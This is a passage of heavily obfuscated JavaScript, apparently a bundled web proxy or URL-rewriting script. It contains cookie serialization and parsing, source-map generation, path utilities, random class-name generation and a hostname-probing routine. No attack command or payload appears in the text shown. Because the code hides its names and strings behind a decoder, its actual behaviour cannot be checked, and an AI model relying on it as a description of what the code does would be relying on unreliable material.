0x0===Q['g'][p]?null:Object[Qq(0x89a)](Q['g'][p][Qq(0x431)],U);{var R;const N=Qq(0xa52)===p[Qq(0xbf6)]()?k:null===(R=k[p])||void 0x0===R?void 0x0:R[Qq(0x431)];return N?k[Qq(0xace)][Qq(0x89a)](N,U):{'get':{'call':G=>G[U]},'set':{'call':(G,X)=>{G[U]=X;}}};}},g=(k,p,U)=>{const Qx=QK;return B?Qx(0xa52)===p[Qx(0xbf6)]()?Q['g'][U]:void 0x0===Q['g'][p]?null:Q['g'][p][Qx(0x431)][U]:Qx(0xa52)===p[Qx(0xbf6)]()?k[U]:Qx(0xe0b)===p?null===(R=k[Qx(0xe0b)])||void 0x0===R?void 0x0:R[U]:Qx(0xf07)===p?null===(N=k[Qx(0xf07)])||void 0x0===N?void 0x0:N[U]:null===(G=k[p])||void 0x0===G||null===(G=G[Qx(0x431)])||void 0x0===G?void 0x0:G[U];var R,N,G;};},0x18f7:(w,T,Q)=>{'use strict';const Qe=a2A;Q['d'](T,{'A':()=>V});const V={'idx':B=>Math[Qe(0xd1)](Math[Qe(0xee2)]()*B),'elem':function(B){const QL=Qe;return B[this[QL(0x820)](B[QL(0xebc)])];},'num':function(B,D){const Qt=Qe;return Math[Qt(0xd1)](Math[Qt(0xee2)]()*(D-B))+B;},'alphaStr':function(B,D){const QJ=Qe,f=B+this[QJ(0x859)](0x0,D-B),W=[];for(let v=0x0;v<f;++v)W[QJ(0xbb0)](QJ(0xb2c)[QJ(0x6c0)](this[QJ(0x859)](0x0,0x34)));return W[QJ(0x5a7)]('');},'className':function(){const QO=Qe;return this[QO(0x994)](0x5,0xf);}};},0x848:(w,T,Q)=>{'use strict';Q['d'](T,{'C8':()=>W,'Vq':()=>g,'XV':()=>I,'aV':()=>v,'az':()=>f,'ch':()=>B});var V=Q(0x6f7);const B=0xa;let D;function f(k,p){var U;return void 0x0===D&&W(k,p),null!==(U=D)&&void 0x0!==U&&U;}async function W(k,p){const QE=a2A;if(void 0x0!==D)return D;if(-0x1!==g(p))return D=!0x0,D;if([QE(0xd5e)][QE(0xc8b)](p))return D=!0x1,D;if([QE(0xb49),QE(0xc5f),QE(0xb53),QE(0xee4),QE(0x697),QE(0x701),QE(0xbf),QE(0xd58),QE(0xf68),QE(0x8c7),QE(0x84b),QE(0x9a5),QE(0x9eb)][QE(0xc8b)](p))return D=!0x0,D;if(p[QE(0xd02)](QE(0x7ee))||p[QE(0xd02)](QE(0xd22))||p[QE(0x469)](QE(0x71f))||p[QE(0x469)](QE(0x4a6))||QE(0x40f)===p)return D=!0x1,D;const U=new URL(p);U[QE(0x321)]='0.'[QE(0x40e)](U[QE(0x321)]),U[QE(0x61f)]=QE(0x826);const R=(0x0,V['Wq'])({'protectUrlContext':k,'url':U[QE(0xcdf)](),'endpoint':U[QE(0x84e)]});try{const N=await Promise[QE(0xc0d)]([fetch(R),new Promise(G=>setTimeout(()=>G(new Response(QE(0x2a7),{'status':0x1f8})),0x7d0))]);return D=N['ok'],N['ok'];}catch(G){return D=!0x1,!0x1;}}function v(k){const Qy=a2A;if(/https?:\/\/\d+\./i[Qy(0x96e)](k)){const p=new URL(k);p[Qy(0x321)]=p[Qy(0x321)][Qy(0xd31)]('.')[Qy(0x521)](0x1)[Qy(0x5a7)]('.'),k=p[Qy(0x84e)];}return k;}function I(k,p){const QH=a2A;if(-0x1===p)return k;const U=new URL(k);return/https?:\/\/\d+\./i[QH(0x96e)](k)?(U[QH(0x321)]=''[QH(0x40e)](p,'.')[QH(0x40e)](U[QH(0x321)][QH(0xd31)]('.')[QH(0x521)](0x1)[QH(0x5a7)]('.')),k=U[QH(0x84e)]):(U[QH(0x321)]=''[QH(0x40e)](p,'.')[QH(0x40e)](U[QH(0x321)]),k=U[QH(0x84e)]),k;}function g(k){const QS=a2A;if(/https?:\/\/\d+\./i[QS(0x96e)](k)){const p=new URL(k);return Number[QS(0x148)](p[QS(0x321)][QS(0xd31)]('.')[0x0]);}return-0x1;}},0x20ce:(w,T,Q)=>{'use strict';Q['d'](T,{'_':()=>f});const V=0x500000;function B(W){const QZ=a2A;try{return new Blob([W])[QZ(0x301)];}catch{return QZ(0x528)!=typeof TextEncoder?new TextEncoder()[QZ(0x422)](W)[QZ(0xebc)]:0x2*W[QZ(0xebc)];}}function D(W,v){return B(W)+B(v);}function f(){const Qz=a2A;if(arguments[Qz(0xebc)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const W=new Map();let v=0x0;return{'get':I=>W[Qz(0xa2d)](I),'set'(I,l){const Qb=Qz,u=D(I,l),g=v+u;return!(g>V||(W[Qb(0x297)](I,l),v=g,0x0));},'has':I=>W[Qz(0x4a4)](I),'delete'(I){const QF=Qz;if(!W[QF(0x4a4)](I))return!0x1;const l=W[QF(0xa2d)](I);return W[QF(0xa33)](I),v-=D(I,l),v<0x0&&(v=0x0),!0x0;},'clear'(){const QP=Qz;W[QP(0xbcd)](),v=0x0;}};}},0x15ef:(w,T)=>{'use strict';const Qd=a2A;T['l']=function(D,f,W){const QC=a2A;var v=W||{},I=v[QC(0x422)]||B;if(QC(0x2c4)!=typeof I)throw new TypeError(QC(0x8f9));if(!V[QC(0x96e)](D))throw new TypeError(QC(0xa16));var g=I(f);if(g&&!V[QC(0x96e)](g))throw new TypeError(QC(0x7aa));var k=D+'='+g;if(null!=v[QC(0xb1d)]){var p=v[QC(0xb1d)]-0x0;if(isNaN(p)||!isFinite(p))throw new TypeError(QC(0x35f));k+=QC(0xa5b)+Math[QC(0xd1)](p);}if(v[QC(0x7de)]){if(!V[QC(0x96e)](v[QC(0x7de)]))throw new TypeError(QC(0x48d));k+=QC(0x972)+v[QC(0x7de)];}if(v[QC(0x8fc)]){if(!V[QC(0x96e)](v[QC(0x8fc)]))throw new TypeError(QC(0xcdb));k+=QC(0xeca)+v[QC(0x8fc)];}if(v[QC(0x3b9)]){var U=v[QC(0x3b9)];if(!function(R){const Qj=QC;return Qj(0xe0a)===Q[Qj(0x217)](R)||R instanceof Date;}(U)||isNaN(U[QC(0x3d1)]()))throw new TypeError(QC(0xd7b));k+=QC(0x35c)+U[QC(0x5f2)]();}if(v[QC(0x931)]&&(k+=QC(0xe19)),v[QC(0x4b7)]&&(k+=QC(0x56b)),v[QC(0xe0d)]&&(k+=QC(0x2cf)),v[QC(0xc30)])switch(QC(0x611)==typeof v[QC(0xc30)]?v[QC(0xc30)][QC(0xbf6)]():v[QC(0xc30)]){case QC(0xcf4):k+=QC(0xd29);break;case QC(0xb7a):k+=QC(0x209);break;case QC(0x4e1):k+=QC(0x59b);break;default:throw new TypeError(QC(0x91e));}if(v[QC(0x8bb)])switch(QC(0x611)==typeof v[QC(0x8bb)]?v[QC(0x8bb)][QC(0xbf6)]():v[QC(0x8bb)]){case!0x0:k+=QC(0x42a);break;case QC(0x33b):k+=QC(0x2f6);break;case QC(0x37e):k+=QC(0x42a);break;case QC(0x59c):k+=QC(0x5b8);break;default:throw new TypeError(QC(0xbea));}return k;};var Q=Object[Qd(0x431)][Qd(0xcdf)],V=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function B(D){return encodeURIComponent(D);}},0x10e2:w=>{'use strict';const r7=a2A;var T={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function Q(D){const r0=a2A;return r0(0x611)==typeof D&&!!D[r0(0x625)]();}function V(D,f){const r1=a2A;var W=D[r1(0xd31)](';')[r1(0xd07)](Q),v=function(k){const r2=r1;var p='',U='',R=k[r2(0xd31)]('=');return R[r2(0xebc)]>0x1?(p=R[r2(0x66a)](),U=R[r2(0x5a7)]('=')):U=k,{'name':p,'value':U};}(W[r1(0x66a)]()),I=v[r1(0x201)],u=v[r1(0x225)];f=f?Object[r1(0xc0a)]({},T,f):T;try{u=f[r1(0xe7d)]?decodeURIComponent(u):u;}catch(k){console[r1(0xded)](r1(0xaa6)+u+r1(0x8f4),k);}var g={'name':I,'value':u};return W[r1(0xe8b)](function(p){const r3=r1;var U=p[r3(0xd31)]('='),R=U[r3(0x66a)]()[r3(0x99c)]()[r3(0xbf6)](),N=U[r3(0x5a7)]('=');r3(0x3b9)===R?g[r3(0x3b9)]=new Date(N):r3(0xbee)===R?g[r3(0xb1d)]=parseInt(N,0xa):r3(0x4b7)===R?g[r3(0x4b7)]=!0x0:r3(0x794)===R?g[r3(0x931)]=!0x0:r3(0xaea)===R?g[r3(0x8bb)]=N:r3(0xe0d)===R?g[r3(0xe0d)]=!0x0:g[R]=N;}),g;}function B(D,f){const r4=a2A;if(f=f?Object[r4(0xc0a)]({},T,f):T,!D)return f[r4(0x1c5)]?{}:[];if(D[r4(0xe32)]){if(r4(0x2c4)==typeof D[r4(0xe32)][r4(0x39b)])D=D[r4(0xe32)][r4(0x39b)]();else{if(D[r4(0xe32)][r4(0xd87)])D=D[r4(0xe32)][r4(0xd87)];else{var W=D[r4(0xe32)][Object[r4(0x97e)](D[r4(0xe32)])[r4(0xaaf)](function(v){const r5=r4;return r5(0xd87)===v[r5(0xbf6)]();})];W||!D[r4(0xe32)][r4(0xd01)]||f[r4(0x696)]||console[r4(0x973)](r4(0x20e)),D=W;}}}return Array[r4(0x81c)](D)||(D=[D]),f[r4(0x1c5)]?D[r4(0xd07)](Q)[r4(0x989)](function(v,I){const r6=r4;var l=V(I,f);return v[l[r6(0x201)]]=l,v;},{}):D[r4(0xd07)](Q)[r4(0x1c5)](function(v){return V(v,f);});}w[r7(0xb35)]=B,w[r7(0xb35)][r7(0x985)]=B,w[r7(0xb35)][r7(0x6f8)]=V,w[r7(0xb35)][r7(0x6a0)]=function(D){const r8=r7;if(Array[r8(0x81c)](D))return D;if(r8(0x611)!=typeof D)return[];var f,W,v,I,u,g=[],k=0x0;function p(){const r9=r8;for(;k<D[r9(0xebc)]&&/\s/[r9(0x96e)](D[r9(0x6c0)](k));)k+=0x1;return k<D[r9(0xebc)];}for(;k<D[r8(0xebc)];){for(f=k,u=!0x1;p();)if(','===(W=D[r8(0x6c0)](k))){for(v=k,k+=0x1,p(),I=k;k<D[r8(0xebc)]&&'='!==(W=D[r8(0x6c0)](k))&&';'!==W&&','!==W;)k+=0x1;k<D[r8(0xebc)]&&'='===D[r8(0x6c0)](k)?(u=!0x0,k=I,g[r8(0xbb0)](D[r8(0x9bd)](f,v)),f=k):k=v+0x1;}else k+=0x1;(!u||k>=D[r8(0xebc)])&&g[r8(0xbb0)](D[r8(0x9bd)](f,D[r8(0xebc)]));}return g;};},0x1cc7:(w,T,Q)=>{const rm=a2A;var V=Q(0x23c3),B=Object[rm(0x431)][rm(0xbe9)],D=rm(0x528)!=typeof Map;function f(){const rA=rm;this[rA(0xb63)]=[],this[rA(0xf5d)]=D?new Map():Object[rA(0xd8a)](null);}f[rm(0xe5f)]=function(W,v){const ro=rm;for(var I=new f(),l=0x0,u=W[ro(0xebc)];l<u;l++)I[ro(0x1e1)](W[l],v);return I;},f[rm(0x431)][rm(0x301)]=function(){const rY=rm;return D?this[rY(0xf5d)][rY(0x301)]:Object[rY(0xa81)](this[rY(0xf5d)])[rY(0xebc)];},f[rm(0x431)][rm(0x1e1)]=function(W,v){const rw=rm;var I=D?W:V[rw(0x1f7)](W),l=D?this[rw(0x4a4)](W):B[rw(0x217)](this[rw(0xf5d)],I),u=this[rw(0xb63)][rw(0xebc)];l&&!v||this[rw(0xb63)][rw(0xbb0)](W),l||(D?this[rw(0xf5d)][rw(0x297)](W,u):this[rw(0xf5d)][I]=u);},f[rm(0x431)][rm(0x4a4)]=function(W){const rT=rm;if(D)return this[rT(0xf5d)][rT(0x4a4)](W);var v=V[rT(0x1f7)](W);return B[rT(0x217)](this[rT(0xf5d)],v);},f[rm(0x431)][rm(0x46f)]=function(W){const rn=rm;if(D){var v=this[rn(0xf5d)][rn(0xa2d)](W);if(v>=0x0)return v;}else{var I=V[rn(0x1f7)](W);if(B[rn(0x217)](this[rn(0xf5d)],I))return this[rn(0xf5d)][I];}throw new Error('\x22'+W+rn(0xa89));},f[rm(0x431)]['at']=function(W){const rQ=rm;if(W>=0x0&&W<this[rQ(0xb63)][rQ(0xebc)])return this[rQ(0xb63)][W];throw new Error(rQ(0x6f4)+W);},f[rm(0x431)][rm(0xbb9)]=function(){const rr=rm;return this[rr(0xb63)][rr(0x521)]();},T['C']=f;},0x21c:(w,T,Q)=>{const rV=a2A;var V=Q(0x1d34);T[rV(0x422)]=function(B){const rB=rV;var D,f='',W=function(v){return v<0x0?0x1+(-v<<0x1):0x0+(v<<0x1);}(B);do{D=0x1f&W,(W>>>=0x5)>0x0&&(D|=0x20),f+=V[rB(0x422)](D);}while(W>0x0);return f;},T[rV(0x45b)]=function(B,D,f){const rD=rV;var W,v,I,g,k=B[rD(0xebc)],p=0x0,U=0x0;do{if(D>=k)throw new Error(rD(0x332));if(-0x1===(v=V[rD(0x45b)](B[rD(0xdd7)](D++))))throw new Error(rD(0xd15)+B[rD(0x6c0)](D-0x1));W=!!(0x20&v),p+=(v&=0x1f)<<U,U+=0x5;}while(W);f[rD(0x225)]=(g=(I=p)>>0x1,0x1&~I?g:-g),f[rD(0x81b)]=D;};},0x1d34:(w,T)=>{const rf=a2A;var Q=rf(0x930)[rf(0xd31)]('');T[rf(0x422)]=function(r){const rW=rf;if(0x0<=r&&r<Q[rW(0xebc)])return Q[r];throw new TypeError(rW(0xed6)+r);},T[rf(0x45b)]=function(r){return 0x41<=r&&r<=0x5a?r-0x41:0x61<=r&&r<=0x7a?r-0x61+0x1a:0x30<=r&&r<=0x39?r-0x30+0x34:0x2b==r?0x3e:0x2f==r?0x3f:-0x1;};},0x258e:(w,T,Q)=>{const ri=a2A;var V=Q(0x23c3);function B(){const rv=a2A;this[rv(0xb63)]=[],this[rv(0x176)]=!0x0,this[rv(0xb8e)]={'generatedLine':-0x1,'generatedColumn':0x0};}B[ri(0x431)][ri(0x9b1)]=function(D,f){const rI=ri;this[rI(0xb63)][rI(0xe8b)](D,f);},B[ri(0x431)][ri(0x1e1)]=function(D){const rl=ri;var f,W,v,I,l,u;W=D,v=(f=this[rl(0xb8e)])[rl(0xd44)],I=W[rl(0xd44)],l=f[rl(0xadb)],u=W[rl(0xadb)],I>v||I==v&&u>=l||V[rl(0x3d2)](f,W)<=0x0?(this[rl(0xb8e)]=D,this[rl(0xb63)][rl(0xbb0)](D)):(this[rl(0x176)]=!0x1,this[rl(0xb63)][rl(0xbb0)](D));},B[ri(0x431)][ri(0xbb9)]=function(){const ru=ri;return this[ru(0x176)]||(this[ru(0xb63)][ru(0x291)](V[ru(0x3d2)]),this[ru(0x176)]=!0x0),this[ru(0xb63)];},T['P']=B;},0xf1:(w,T,Q)=>{const rk=a2A;var V=Q(0x21c),B=Q(0x23c3),D=Q(0x1cc7)['C'],f=Q(0x258e)['P'];function W(v){const rg=a2A;v||(v={}),this[rg(0x7b2)]=B[rg(0xeb8)](v,rg(0x49c),null),this[rg(0xd66)]=B[rg(0xeb8)](v,rg(0xc3c),null),this[rg(0x22f)]=B[rg(0xeb8)](v,rg(0x250),!0x1),this[rg(0x2ab)]=B[rg(0xeb8)](v,rg(0xb45),!0x1),this[rg(0x750)]=new D(),this[rg(0x57b)]=new D(),this[rg(0x11d)]=new f(),this[rg(0x218)]=null;}W[rk(0x431)][rk(0xae7)]=0x3,W[rk(0x6bb)]=function(v,I){const rp=rk;var l=v[rp(0xc3c)],u=new W(Object[rp(0xc0a)](I||{},{'file':v[rp(0x49c)],'sourceRoot':l}));return v[rp(0xc14)](function(g){const rU=rp;var k={'generated':{'line':g[rU(0xd44)],'column':g[rU(0xadb)]}};null!=g[rU(0xeea)]&&(k[rU(0xeea)]=g[rU(0xeea)],null!=l&&(k[rU(0xeea)]=B[rU(0x24e)](l,k[rU(0xeea)])),k[rU(0x67a)]={'line':g[rU(0x34b)],'column':g[rU(0x501)]},null!=g[rU(0x201)]&&(k[rU(0x201)]=g[rU(0x201)])),u[rU(0x970)](k);}),v[rp(0x3c2)][rp(0xe8b)](function(g){const rR=rp;var k=g;null!==l&&(k=B[rR(0x24e)](l,g)),u[rR(0x750)][rR(0x4a4)](k)||u[rR(0x750)][rR(0x1e1)](k);var p=v[rR(0x453)](g);null!=p&&u[rR(0x5a8)](g,p);}),u;},W[rk(0x431)][rk(0x970)]=function(v){const rN=rk;var I=B[rN(0xeb8)](v,rN(0xa84)),l=B[rN(0xeb8)](v,rN(0x67a),null),u=B[rN(0xeb8)](v,rN(0xeea),null),g=B[rN(0xeb8)](v,rN(0x201),null);(this[rN(0x22f)]||!0x1!==this[rN(0xae3)](I,l,u,g))&&(null!=u&&(u=String(u),this[rN(0x750)][rN(0x4a4)](u)||this[rN(0x750)][rN(0x1e1)](u)),null!=g&&(g=String(g),this[rN(0x57b)][rN(0x4a4)](g)||this[rN(0x57b)][rN(0x1e1)](g)),this[rN(0x11d)][rN(0x1e1)]({'generatedLine':I[rN(0xcf8)],'generatedColumn':I[rN(0xb13)],'originalLine':null!=l&&l[rN(0xcf8)],'originalColumn':null!=l&&l[rN(0xb13)],'source':u,'name':g}));},W[rk(0x431)][rk(0x5a8)]=function(v,I){const rc=rk;var l=v;null!=this[rc(0xd66)]&&(l=B[rc(0x24e)](this[rc(0xd66)],l)),null!=I?(this[rc(0x218)]||(this[rc(0x218)]=Object[rc(0xd8a)](null)),this[rc(0x218)][B[rc(0x1f7)](l)]=I):this[rc(0x218)]&&(delete this[rc(0x218)][B[rc(0x1f7)](l)],0x0===Object[rc(0x97e)](this[rc(0x218)])[rc(0xebc)]&&(this[rc(0x218)]=null));},W[rk(0x431)][rk(0xacf)]=function(v,I,u){const rG=rk;var g=I;if(null==I){if(null==v[rG(0x49c)])throw new Error(rG(0x3eb));g=v[rG(0x49c)];}var k=this[rG(0xd66)];null!=k&&(g=B[rG(0x24e)](k,g));var p=new D(),U=new D();this[rG(0x11d)][rG(0x9b1)](function(R){const ra=rG;if(R[ra(0xeea)]===g&&null!=R[ra(0x34b)]){var N=v[ra(0xc24)]({'line':R[ra(0x34b)],'column':R[ra(0x501)]});null!=N[ra(0xeea)]&&(R[ra(0xeea)]=N[ra(0xeea)],null!=u&&(R[ra(0xeea)]=B[ra(0x5a7)](u,R[ra(0xeea)])),null!=k&&(R[ra(0xeea)]=B[ra(0x24e)](k,R[ra(0xeea)])),R[ra(0x34b)]=N[ra(0xcf8)],R[ra(0x501)]=N[ra(0xb13)],null!=N[ra(0x201)]&&(R[ra(0x201)]=N[ra(0x201)]));}var G=R[ra(0xeea)];null==G||p[ra(0x4a4)](G)||p[ra(0x1e1)](G);var X=R[ra(0x201)];null==X||U[ra(0x4a4)](X)||U[ra(0x1e1)](X);},this),this[rG(0x750)]=p,this[rG(0x57b)]=U,v[rG(0x3c2)][rG(0xe8b)](function(R){const rX=rG;var N=v[rX(0x453)](R);null!=N&&(null!=u&&(R=B[rX(0x5a7)](u,R)),null!=k&&(R=B[rX(0x24e)](k,R)),this[rX(0x5a8)](R,N));},this);},W[rk(0x431)][rk(0xae3)]=function(v,I,l,u){const rK=rk;if(I&&rK(0x102)!=typeof I[rK(0xcf8)]&&rK(0x102)!=typeof I[rK(0xb13)]){var g=rK(0x935);if(this[rK(0x2ab)])return rK(0x528)!=typeof console&&console[rK(0x973)]&&console[rK(0x973)](g),!0x1;throw new Error(g);}if((!(v&&rK(0xcf8)in v&&rK(0xb13)in v&&v[rK(0xcf8)]>0x0&&v[rK(0xb13)]>=0x0)||I||l||u)&&!(v&&rK(0xcf8)in v&&rK(0xb13)in v&&I&&rK(0xcf8)in I&&rK(0xb13)in I&&v[rK(0xcf8)]>0x0&&v[rK(0xb13)]>=0x0&&I[rK(0xcf8)]>0x0&&I[rK(0xb13)]>=0x0&&l)){if(g=rK(0xc08)+JSON[rK(0x4ac)]({'generated':v,'source':l,'original':I,'name':u}),this[rK(0x2ab)])return rK(0x528)!=typeof console&&console[rK(0x973)]&&console[rK(0x973)](g),!0x1;throw new Error(g);}},W[rk(0x431)][rk(0xae4)]=function(){const rh=rk;for(var v,I,k,U,R=0x0,N=0x1,G=0x0,X=0x0,K=0x0,M=0x0,q='',x=this[rh(0x11d)][rh(0xbb9)](),L=0x0,J=x[rh(0xebc)];L<J;L++){if(v='',(I=x[L])[rh(0xd44)]!==N){for(R=0x0;I[rh(0xd44)]!==N;)v+=';',N++;}else{if(L>0x0){if(!B[rh(0x3d2)](I,x[L-0x1]))continue;v+=',';}}v+=V[rh(0x422)](I[rh(0xadb)]-R),R=I[rh(0xadb)],null!=I[rh(0xeea)]&&(U=this[rh(0x750)][rh(0x46f)](I[rh(0xeea)]),v+=V[rh(0x422)](U-M),M=U,v+=V[rh(0x422)](I[rh(0x34b)]-0x1-X),X=I[rh(0x34b)]-0x1,v+=V[rh(0x422)](I[rh(0x501)]-G),G=I[rh(0x501)],null!=I[rh(0x201)]&&(k=this[rh(0x57b)][rh(0x46f)](I[rh(0x201)]),v+=V[rh(0x422)](k-K),K=k)),q+=v;}return q;},W[rk(0x431)][rk(0x2ac)]=function(v,I){const rs=rk;return v[rs(0x1c5)](function(l){const rM=rs;if(!this[rM(0x218)])return null;null!=I&&(l=B[rM(0x24e)](I,l));var u=B[rM(0x1f7)](l);return Object[rM(0x431)][rM(0xbe9)][rM(0x217)](this[rM(0x218)],u)?this[rM(0x218)][u]:null;},this);},W[rk(0x431)][rk(0x988)]=function(){const rq=rk;var v={'version':this[rq(0xae7)],'sources':this[rq(0x750)][rq(0xbb9)](),'names':this[rq(0x57b)][rq(0xbb9)](),'mappings':this[rq(0xae4)]()};return null!=this[rq(0x7b2)]&&(v[rq(0x49c)]=this[rq(0x7b2)]),null!=this[rq(0xd66)]&&(v[rq(0xc3c)]=this[rq(0xd66)]),this[rq(0x218)]&&(v[rq(0xd5c)]=this[rq(0x2ac)](v[rq(0x3c2)],v[rq(0xc3c)])),v;},W[rk(0x431)][rk(0xcdf)]=function(){const rx=rk;return JSON[rx(0x4ac)](this[rx(0x988)]());},T['x']=W;},0x23c3:(w,T)=>{const re=a2A;T[re(0xeb8)]=function(N,G,X){const rL=re;if(G in N)return N[G];if(0x3===arguments[rL(0xebc)])return X;throw new Error('\x22'+G+rL(0x4e0));};var Q=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,V=/^data:.+\,.+$/;function B(N){const rt=re;var G=N[rt(0x10a)](Q);return G?{'scheme':G[0x1],'auth':G[0x2],'host':G[0x3],'port':G[0x4],'path':G[0x5]}:null;}function D(N){const rJ=re;var G='';return N[rJ(0xd4d)]&&(G+=N[rJ(0xd4d)]+':'),G+='//',N[rJ(0x106)]&&(G+=N[rJ(0x106)]+'@'),N[rJ(0x321)]&&(G+=N[rJ(0x321)]),N[rJ(0xebe)]&&(G+=':'+N[rJ(0xebe)]),N[rJ(0x8fc)]&&(G+=N[rJ(0x8fc)]),G;}T[re(0xcf1)]=B,T[re(0x6d1)]=D;var f,W,v=(f=function(N){const rO=re;var G=N,X=B(N);if(X){if(!X[rO(0x8fc)])return N;G=X[rO(0x8fc)];}for(var K=T[rO(0xe7b)](G),M=[],q=0x0,x=0x0;;){if(q=x,-0x1===(x=G[rO(0x46f)]('/',q))){M[rO(0xbb0)](G[rO(0x521)](q));break;}for(M[rO(0xbb0)](G[rO(0x521)](q,x));x<G[rO(0xebc)]&&'/'===G[x];)x++;}var L,J=0x0;for(x=M[rO(0xebc)]-0x1;x>=0x0;x--)'.'===(L=M[x])?M[rO(0x4d7)](x,0x1):'..'===L?J++:J>0x0&&(''===L?(M[rO(0x4d7)](x+0x1,J),J=0x0):(M[rO(0x4d7)](x,0x2),J--));return''===(G=M[rO(0x5a7)]('/'))&&(G=K?'/':'.'),X?(X[rO(0x8fc)]=G,D(X)):G;},W=[],function(N){const rE=re;for(var G=0x0;G<W[rE(0xebc)];G++)if(W[G][rE(0xdbb)]===N){var X=W[0x0];return W[0x0]=W[G],W[G]=X,W[0x0][rE(0xe26)];}var K=f(N);return W[rE(0x99d)]({'input':N,'result':K}),W[rE(0xebc)]>0x20&&W[rE(0xb80)](),K;});function I(N,G){const ry=re;''===N&&(N='.'),''===G&&(G='.');var X=B(G),K=B(N);if(K&&(N=K[ry(0x8fc)]||'/'),X&&!X[ry(0xd4d)])return K&&(X[ry(0xd4d)]=K[ry(0xd4d)]),D(X);if(X||G[ry(0x10a)](V))return G;if(K&&!K[ry(0x321)]&&!K[ry(0x8fc)])return K[ry(0x321)]=G,D(K);var M='/'===G[ry(0x6c0)](0x0)?G:v(N[ry(0xdd4)](/\/+$/,'')+'/'+G);return K?(K[ry(0x8fc)]=M,D(K)):M;}T[re(0xa2e)]=v,T[re(0x5a7)]=I,T[re(0xe7b)]=function(N){const rH=re;return'/'===N[rH(0x6c0)](0x0)||Q[rH(0x96e)](N);},T[re(0x24e)]=function(N,G){const rS=re;''===N&&(N='.'),N=N[rS(0xdd4)](/\/$/,'');for(var X=0x0;0x0!==G[rS(0x46f)](N+'/');){var K=N[rS(0x9f5)]('/');if(K<0x0)return G;if((N=N[rS(0x521)](0x0,K))[rS(0x10a)](/^([^\/]+:\/)?\/*$/))return G;++X;}return Array(X+0x1)[rS(0x5a7)](rS(0xc5))+G[rS(0x1fd)](N[rS(0xebc)]+0x1);};var g=!(re(0x951)in Object[re(0xd8a)](null));function k(N){return N;}function U(N){const rZ=re;if(!N)return!0x1;var G=N[rZ(0xebc)];if(G<0x9)return!0x1;if(0x5f!==N[rZ(0xdd7)](G-0x1)||0x5f!==N[rZ(0xdd7)](G-0x2)||0x6f!==N[rZ(0xdd7)](G-0x3)||0x74!==N[rZ(0xdd7)](G-0x4)||0x6f!==N[rZ(0xdd7)](G-0x5)||0x72!==N[rZ(0xdd7)](G-0x6)||0x70!==N[rZ(0xdd7)](G-0x7)||0x5f!==N[rZ(0xdd7)](G-0x8)||0x5f!==N[rZ(0xdd7)](G-0x9))return!0x1;for(var X=G-0xa;X>=0x0;X--)if(0x24!==N[rZ(0xdd7)](X))return!0x1;return!0x0;}function R(N,G){return N===G?0x0:null===N?0x1:null===G?-0x1:N>G?0x1:-0x1;}T[re(0x1f7)]=g?k:function(N){return U(N)?'$'+N:N;},T[re(0x942)]=g?k:function(N){const rz=re;return U(N)?N[rz(0x521)](0x1):N;},T[re(0x348)]=function(N,G,X){const rb=re;var K=R(N[rb(0xeea)],G[rb(0xeea)]);return 0x0!==K||0x0!=(K=N[rb(0x34b)]-G[rb(0x34b)])||0x0!=(K=N[rb(0x501)]-G[rb(0x501)])||X||0x0!=(K=N[rb(0xadb)]-G[rb(0xadb)])||0x0!=(K=N[rb(0xd44)]-G[rb(0xd44)])?K:R(N[rb(0x201)],G[rb(0x201)]);},T[re(0x6de)]=function(N,G,X){const rF=re;var K;return 0x0!=(K=N[rF(0x34b)]-G[rF(0x34b)])||0x0!=(K=N[rF(0x501)]-G[rF(0x501)])||X||0x0!=(K=N[rF(0xadb)]-G[rF(0xadb)])||0x0!=(K=N[rF(0xd44)]-G[rF(0xd44)])?K:R(N[rF(0x201)],G[rF(0x201)]);},T[re(0x311)]=function(N,G,X){const rP=re;var K=N[rP(0xd44)]-G[rP(0xd44)];return 0x0!==K||0x0!=(K=N[rP(0xadb)]-G[rP(0xadb)])||X||0x0!==(K=R(N[rP(0xeea)],G[rP(0xeea)]))||0x0!=(K=N[rP(0x34b)]-G[rP(0x34b)])||0x0!=(K=N[rP(0x501)]-G[rP(0x501)])?K:R(N[rP(0x201)],G[rP(0x201)]);},T[re(0x300)]=function(N,G,X){const rC=re;var K=N[rC(0xadb)]-G[rC(0xadb)];return 0x0!==K||X||0x0!==(K=R(N[rC(0xeea)],G[rC(0xeea)]))||0x0!=(K=N[rC(0x34b)]-G[rC(0x34b)])||0x0!=(K=N[rC(0x501)]-G[rC(0x501)])?K:R(N[rC(0x201)],G[rC(0x201)]);},T[re(0x3d2)]=function(N,G){const rj=re;var X=N[rj(0xd44)]-G[rj(0xd44)];return 0x0!==X||0x0!=(X=N[rj(0xadb)]-G[rj(0xadb)])||0x0!==(X=R(N[rj(0xeea)],G[rj(0xeea)]))||0x0!=(X=N[rj(0x34b)]-G[rj(0x34b)])||0x0!=(X=N[rj(0x501)]-G[rj(0x501)])?X:R(N[rj(0x201)],G[rj(0x201)]);},T[re(0x722)]=function(N){const rd=re;return JSON[rd(0x985)](N[rd(0xdd4)](/^\)]}'[^\n]*\n/,''));},T[re(0x366)]=function(N,G,X){const V0=re;if(G=G||'',N&&('/'!==N[N[V0(0xebc)]-0x1]&&'/'!==G[0x0]&&(N+='/'),G=N+G),X){var K=B(X);if(!K)throw new Error(V0(0xd21));if(K[V0(0x8fc)]){var M=K[V0(0x8fc)][V0(0x9f5)]('/');M>=0x0&&(K[V0(0x8fc)]=K[V0(0x8fc)][V0(0x9bd)](0x0,M+0x1));}G=I(D(K),G);}return v(G);};},0x2125:(w,T,Q)=>{'use strict';function V(D){const V1=a2A;return V=V1(0x2c4)==typeof Symbol&&V1(0x699)==typeof Symbol[V1(0x88a)]?function(f){return typeof f;}:function(f){const V2=V1;return f&&V2(0x2c4)==typeof Symbol&&f[V2(0x659)]===Symbol&&f!==Symbol[V2(0x431)]?V2(0x699):typeof f;},V(D);}function B(D,f,W){const V4=a2A;return v=function(i){const V3=a2A;if(V3(0x77a)!=V(i)||!i)return i;var I=i[Symbol[V3(0x1cc)]];if(void 0x0!==I){var l=I[V3(0x217)](i,V3(0x611));if(V3(0x77a)!=V(l))return l;throw new TypeError(V3(0x293));}return String(i);}(f),(f=V4(0x699)==V(v)?v:v+'')in 